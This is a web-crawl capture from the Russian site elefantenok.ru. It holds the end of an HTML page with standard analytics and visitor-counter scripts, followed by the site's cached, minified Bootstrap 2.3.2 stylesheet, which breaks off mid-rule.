    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: text/css
request_url: https://www.elefantenok.ru/bitrix/cache/css/s1/main/template_fb5b81b9c94608efa5174a79a09e639b/template_fb5b81b9c94608efa5174a79a09e639b.css?1761289320253324
body_size: 43913
content:


/* Start:/bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745*/
/*! 
 * Bootstrap v2.3.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}#map_canvas img,.google-maps img{max-width:none}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}label,select,button,input[type="button"],input[type="reset"],input[type="submit"],input[type="radio"],input[type="checkbox"]{cursor:pointer}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:.5cm}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}}body{margin:0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:20px;color:#333;background-color:#fff}a{color:#08c;text-decoration:none}a:hover,a:focus{color:#005580;text-decoration:underline}.img-rounded{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.img-polaroid{padding:4px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.1);box-shadow:0 1px 3px rgba(0,0,0,0.1)}.img-circle{-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px}.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1008px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.127659574468085%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.48936170212765%;*width:91.43617021276594%}.row-fluid .span10{width:82.97872340425532%;*width:82.92553191489361%}.row-fluid .span9{width:74.46808510638297%;*width:74.41489361702126%}.row-fluid .span8{width:65.95744680851064%;*width:65.90425531914893%}.row-fluid .span7{width:57.44680851063829%;*width:57.39361702127659%}.row-fluid .span6{width:48.93617021276595%;*width:48.88297872340425%}.row-fluid .span5{width:40.42553191489362%;*width:40.37234042553192%}.row-fluid .span4{width:31.914893617021278%;*width:31.861702127659576%}.row-fluid .span3{width:23.404255319148934%;*width:23.351063829787233%}.row-fluid .span2{width:14.893617021276595%;*width:14.840425531914894%}.row-fluid .span1{width:6.382978723404255%;*width:6.329787234042553%}.row-fluid .offset12{margin-left:104.25531914893617%;*margin-left:104.14893617021275%}.row-fluid .offset12:first-child{margin-left:102.12765957446808%;*margin-left:102.02127659574467%}.row-fluid .offset11{margin-left:95.74468085106382%;*margin-left:95.6382978723404%}.row-fluid .offset11:first-child{margin-left:93.61702127659574%;*margin-left:93.51063829787232%}.row-fluid .offset10{margin-left:87.23404255319149%;*margin-left:87.12765957446807%}.row-fluid .offset10:first-child{margin-left:85.1063829787234%;*margin-left:84.99999999999999%}.row-fluid .offset9{margin-left:78.72340425531914%;*margin-left:78.61702127659572%}.row-fluid .offset9:first-child{margin-left:76.59574468085106%;*margin-left:76.48936170212764%}.row-fluid .offset8{margin-left:70.2127659574468%;*margin-left:70.10638297872339%}.row-fluid .offset8:first-child{margin-left:68.08510638297872%;*margin-left:67.9787234042553%}.row-fluid .offset7{margin-left:61.70212765957446%;*margin-left:61.59574468085106%}.row-fluid .offset7:first-child{margin-left:59.574468085106375%;*margin-left:59.46808510638297%}.row-fluid .offset6{margin-left:53.191489361702125%;*margin-left:53.085106382978715%}.row-fluid .offset6:first-child{margin-left:51.063829787234035%;*margin-left:50.95744680851063%}.row-fluid .offset5{margin-left:44.68085106382979%;*margin-left:44.57446808510638%}.row-fluid .offset5:first-child{margin-left:42.5531914893617%;*margin-left:42.4468085106383%}.row-fluid .offset4{margin-left:36.170212765957444%;*margin-left:36.06382978723405%}.row-fluid .offset4:first-child{margin-left:34.04255319148936%;*margin-left:33.93617021276596%}.row-fluid .offset3{margin-left:27.659574468085104%;*margin-left:27.5531914893617%}.row-fluid .offset3:first-child{margin-left:25.53191489361702%;*margin-left:25.425531914893618%}.row-fluid .offset2{margin-left:19.148936170212764%;*margin-left:19.04255319148936%}.row-fluid .offset2:first-child{margin-left:17.02127659574468%;*margin-left:16.914893617021278%}.row-fluid .offset1{margin-left:10.638297872340425%;*margin-left:10.53191489361702%}.row-fluid .offset1:first-child{margin-left:8.51063829787234%;*margin-left:8.404255319148938%}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right}.container{margin-right:auto;margin-left:auto;*zoom:1}.container:before,.container:after{display:table;content:"";line-height:0}.container:after{clear:both}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0}.container-fluid:after{clear:both}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:21px;font-weight:200;line-height:30px}small{font-size:85%}strong{font-weight:bold}em{font-style:italic}cite{font-style:normal}.muted{color:#999}a.muted:hover,a.muted:focus{color:gray}.text-warning{color:#c09853}a.text-warning:hover,a.text-warning:focus{color:#a47e3c}.text-error{color:#b94a48}a.text-error:hover,a.text-error:focus{color:#953b39}.text-info{color:#3a87ad}a.text-info:hover,a.text-info:focus{color:#2d6987}.text-success{color:#468847}a.text-success:hover,a.text-success:focus{color:#356635}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999}h1,h2,h3{line-height:40px}h1{font-size:38.5px}h2{font-size:31.5px}h3{font-size:24.5px}h4{font-size:17.5px}h5{font-size:14px}h6{font-size:11.9px}h1 small{font-size:24.5px}h2 small{font-size:17.5px}h3 small{font-size:14px}h4 small{font-size:14px}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #eee}ul,ol{padding:0;margin:0 0 10px 25px}ul ul,ul ol,ol ol,ol ul{margin-bottom:0}ul.unstyled,ol.unstyled{margin-left:0;list-style:none}ul.inline,ol.inline{margin-left:0;list-style:none}ul.inline>li,ol.inline>li{display:inline-block;*display:inline;*zoom:1;padding-left:5px;padding-right:5px}dl{margin-bottom:20px}dt,dd{line-height:20px}dt{font-weight:bold}dd{margin-left:10px}.dl-horizontal{*zoom:1}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0}.dl-horizontal:after{clear:both}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}hr{margin:20px 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}abbr.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #eee}blockquote p{margin-bottom:0;font-size:17.5px;font-weight:300;line-height:1.25}blockquote small{display:block;line-height:20px;color:#999}blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right small:before{content:''}blockquote.pull-right small:after{content:'\00A0 \2014'}q:before,q:after,blockquote:before,blockquote:after{content:""}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:12px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;white-space:nowrap}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}pre.prettyprint{margin-bottom:20px}pre code{padding:0;color:inherit;white-space:pre;white-space:pre-wrap;background-color:transparent;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child,.table-bordered tbody:first-child tr:first-child>th:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child,.table-bordered tbody:first-child tr:first-child>th:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tbody:last-child tr:last-child>th:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>th:first-child{-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tbody:last-child tr:last-child>th:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>th:last-child{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}form{margin:0 0 20px}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:40px;color:#333;border:0;border-bottom:1px solid #e5e5e5}legend small{font-size:15px;color:#999}label,input,button,select,textarea{font-size:14px;font-weight:normal;line-height:20px}input,button,select,textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}label{display:block;margin-bottom:5px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{display:inline-block;height:20px;padding:4px 6px;margin-bottom:10px;font-size:14px;line-height:20px;color:#555;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;vertical-align:middle}input,textarea,.uneditable-input{width:206px}textarea{height:auto}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus,.uneditable-input:focus{border-color:rgba(82,168,236,0.8);outline:0;outline:thin dotted \9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6)}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;*margin-top:0;margin-top:1px \9;line-height:normal}input[type="file"],input[type="image"],input[type="submit"],input[type="reset"],input[type="button"],input[type="radio"],input[type="checkbox"]{width:auto}select,input[type="file"]{height:30px;*margin-top:4px;line-height:30px}select{width:220px;border:1px solid #ccc;background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.uneditable-input,.uneditable-textarea{color:#999;background-color:#fcfcfc;border-color:#ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);box-shadow:inset 0 1px 2px rgba(0,0,0,0.025);cursor:not-allowed}.uneditable-input{overflow:hidden;white-space:nowrap}.uneditable-textarea{width:auto;height:auto}input:-moz-placeholder,textarea:-moz-placeholder{color:#999}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}.radio,.checkbox{min-height:20px;padding-left:20px}.radio input[type="radio"],.checkbox input[type="checkbox"]{float:left;margin-left:-20px}.controls>.radio:first-child,.controls>.checkbox:first-child{padding-top:5px}.radio.inline,.checkbox.inline{display:inline-block;padding-top:5px;margin-bottom:0;vertical-align:middle}.radio.inline+.radio.inline,.checkbox.inline+.checkbox.inline{margin-left:10px}.input-mini{width:60px}.input-small{width:90px}.input-medium{width:150px}.input-large{width:210px}.input-xlarge{width:270px}.input-xxlarge{width:530px}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"]{float:none;margin-left:0}.input-append input[class*="span"],.input-append .uneditable-input[class*="span"],.input-prepend input[class*="span"],.input-prepend .uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"],.row-fluid .input-prepend [class*="span"],.row-fluid .input-append [class*="span"]{display:inline-block}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:926px}input.span11,textarea.span11,.uneditable-input.span11{width:846px}input.span10,textarea.span10,.uneditable-input.span10{width:766px}input.span9,textarea.span9,.uneditable-input.span9{width:686px}input.span8,textarea.span8,.uneditable-input.span8{width:606px}input.span7,textarea.span7,.uneditable-input.span7{width:526px}input.span6,textarea.span6,.uneditable-input.span6{width:446px}input.span5,textarea.span5,.uneditable-input.span5{width:366px}input.span4,textarea.span4,.uneditable-input.span4{width:286px}input.span3,textarea.span3,.uneditable-input.span3{width:206px}input.span2,textarea.span2,.uneditable-input.span2{width:126px}input.span1,textarea.span1,.uneditable-input.span1{width:46px}.controls-row{*zoom:1}.controls-row:before,.controls-row:after{display:table;content:"";line-height:0}.controls-row:after{clear:both}.controls-row [class*="span"],.row-fluid .controls-row [class*="span"]{float:left}.controls-row .checkbox[class*="span"],.controls-row .radio[class*="span"]{padding-top:5px}input[disabled],select[disabled],textarea[disabled],input[readonly],select[readonly],textarea[readonly]{cursor:not-allowed;background-color:#eee}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"][readonly],input[type="checkbox"][readonly]{background-color:transparent}.control-group.warning .control-label,.control-group.warning .help-block,.control-group.warning .help-inline{color:#c09853}.control-group.warning .checkbox,.control-group.warning .radio,.control-group.warning input,.control-group.warning select,.control-group.warning textarea{color:#c09853}.control-group.warning input,.control-group.warning select,.control-group.warning textarea{border-color:#c09853;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.warning input:focus,.control-group.warning select:focus,.control-group.warning textarea:focus{border-color:#a47e3c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #dbc59e}.control-group.warning .input-prepend .add-on,.control-group.warning .input-append .add-on{color:#c09853;background-color:#fcf8e3;border-color:#c09853}.control-group.error .control-label,.control-group.error .help-block,.control-group.error .help-inline{color:#b94a48}.control-group.error .checkbox,.control-group.error .radio,.control-group.error input,.control-group.error select,.control-group.error textarea{color:#b94a48}.control-group.error input,.control-group.error select,.control-group.error textarea{border-color:#b94a48;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #d59392}.control-group.error .input-prepend .add-on,.control-group.error .input-append .add-on{color:#b94a48;background-color:#f2dede;border-color:#b94a48}.control-group.success .control-label,.control-group.success .help-block,.control-group.success .help-inline{color:#468847}.control-group.success .checkbox,.control-group.success .radio,.control-group.success input,.control-group.success select,.control-group.success textarea{color:#468847}.control-group.success input,.control-group.success select,.control-group.success textarea{border-color:#468847;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.success input:focus,.control-group.success select:focus,.control-group.success textarea:focus{border-color:#356635;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7aba7b}.control-group.success .input-prepend .add-on,.control-group.success .input-append .add-on{color:#468847;background-color:#dff0d8;border-color:#468847}.control-group.info .control-label,.control-group.info .help-block,.control-group.info .help-inline{color:#3a87ad}.control-group.info .checkbox,.control-group.info .radio,.control-group.info input,.control-group.info select,.control-group.info textarea{color:#3a87ad}.control-group.info input,.control-group.info select,.control-group.info textarea{border-color:#3a87ad;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.control-group.info input:focus,.control-group.info select:focus,.control-group.info textarea:focus{border-color:#2d6987;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #7ab5d3}.control-group.info .input-prepend .add-on,.control-group.info .input-append .add-on{color:#3a87ad;background-color:#d9edf7;border-color:#3a87ad}input:focus:invalid,textarea:focus:invalid,select:focus:invalid{color:#b94a48;border-color:#ee5f5b}input:focus:invalid:focus,textarea:focus:invalid:focus,select:focus:invalid:focus{border-color:#e9322d;-webkit-box-shadow:0 0 6px #f8b9b7;-moz-box-shadow:0 0 6px #f8b9b7;box-shadow:0 0 6px #f8b9b7}.form-actions{padding:19px 20px 20px;margin-top:20px;margin-bottom:20px;background-color:#f5f5f5;border-top:1px solid #e5e5e5;*zoom:1}.form-actions:before,.form-actions:after{display:table;content:"";line-height:0}.form-actions:after{clear:both}.help-block,.help-inline{color:#595959}.help-block{display:block;margin-bottom:10px}.help-inline{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding-left:5px}.input-append,.input-prepend{display:inline-block;margin-bottom:10px;vertical-align:middle;font-size:0;white-space:nowrap}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input,.input-append .dropdown-menu,.input-prepend .dropdown-menu,.input-append .popover,.input-prepend .popover{font-size:14px}.input-append input,.input-prepend input,.input-append select,.input-prepend select,.input-append .uneditable-input,.input-prepend .uneditable-input{position:relative;margin-bottom:0;*margin-left:0;vertical-align:top;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append input:focus,.input-prepend input:focus,.input-append select:focus,.input-prepend select:focus,.input-append .uneditable-input:focus,.input-prepend .uneditable-input:focus{z-index:2}.input-append .add-on,.input-prepend .add-on{display:inline-block;width:auto;height:20px;min-width:16px;padding:4px 5px;font-size:14px;font-weight:normal;line-height:20px;text-align:center;text-shadow:0 1px 0 #fff;background-color:#eee;border:1px solid #ccc}.input-append .add-on,.input-prepend .add-on,.input-append .btn,.input-prepend .btn,.input-append .btn-group>.dropdown-toggle,.input-prepend .btn-group>.dropdown-toggle{vertical-align:top;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.input-append .active,.input-prepend .active{background-color:#a9dba9;border-color:#46a546}.input-prepend .add-on,.input-prepend .btn{margin-right:-1px}.input-prepend .add-on:first-child,.input-prepend .btn:first-child{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input,.input-append select,.input-append .uneditable-input{-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.input-append input+.btn-group .btn:last-child,.input-append select+.btn-group .btn:last-child,.input-append .uneditable-input+.btn-group .btn:last-child{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.input-append .add-on,.input-append .btn,.input-append .btn-group{margin-left:-1px}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append 